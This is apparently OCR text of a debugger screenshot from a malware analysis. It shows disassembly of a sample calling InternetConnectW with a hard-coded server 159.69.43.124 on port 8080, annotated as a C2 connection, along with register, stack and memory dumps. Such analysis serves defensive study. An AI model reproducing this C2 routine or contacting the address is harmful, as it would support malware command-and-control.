 042E0165 8B45 38 mov eax,dword ptr ss:[ebp+38]
042E0168 8B45 FC mov eax,dword ptr ss:[ebp-4]
042E016B E8 2F2CFFFF call 42D2D9F
042E0170 83C4 10 add esp,10
042E0173 53 push ebx dwContext
042E0174 53 push ebx dwFlags
042E0175 FF75 30 push dword ptr ss:[ebp+30] dwService
042E0178 53 push ebx lpszPassword
042E0179 53 push ebx lpszUserName
042E017A 56 push esi nServerPort (8080)
042E017B FF75 20 push dword ptr ss:[ebp+20] [ebp+20]:L"159.69.43.124" (lpszServerName)
042E017E 57 push edi hInternet
042E017F FFD0 call eax InternetConnectW
042E0181 5F pop edi
042E0182 5E pop esi Connection to C2 server on port 8080
042E0183 5B pop ebx
042E0184 8BE5 mov esp,ebp
042E0186 5D pop ebp
042E0187 C3 ret
042E0188 55 push ebp
042E0189 8BEC mov ebp,esp
042E018B 83EC 14 sub esp,14
042E018E 56 push esi
042E018F FF75 58 push dword ptr ss:[ebp+58]
042E0192 33F6 xor esi,esi
042E0194 FF75 54 push dword ptr ss:[ebp+54]
Hide FPU
EAX 6D456F70 <wininet.InternetConnectW>
EBX 00000000
ECX 000AB5D9
EDX 2C690000
EBP 0269F7B0
ESP 0269F76C
ESI 00001F90
EDI 00CC0004
EIP 042E017F
EFLAGS 00000300
ZF 0 PF 0 AF 0
OF 0 SF 0 DF 0
CF 0 TF 1 IF 1
LastError 00000000 (ERROR_SUCCESS)
LastStatus C0000034 (STATUS_OBJECT_NAME_NOT_FOUN
Default (stdcall) 5 Unlocked
1: [esp] 00CC0004
2: [esp+4] 0297D968 L"159.69.43.124"
3: [esp+8] 00001F90
4: [esp+C] 00000000
5: [esp+10] 00000000
dword ptr ss:[ebp+20]=[0269F7D0 &L"159.69.43.124"]=0297D968 L"159.69.43.124"
042E017B
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 [x=] Locals Struct
Address Hex ASCII
0297D968 31 00 35 00 39 00 2E 00 36 00 39 00 2E 00 34 00 1.5.9...6.9...4.
0297D978 33 00 2E 00 31 00 32 00 34 00 00 00 00 00 00 00 3...1.2.4.......
0297D988 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0269F76C 00CC0004
0269F770 0297D968 L"159.69.43.124"
0269F774 00001F90
0269F778 00000000
0269F77C 00000000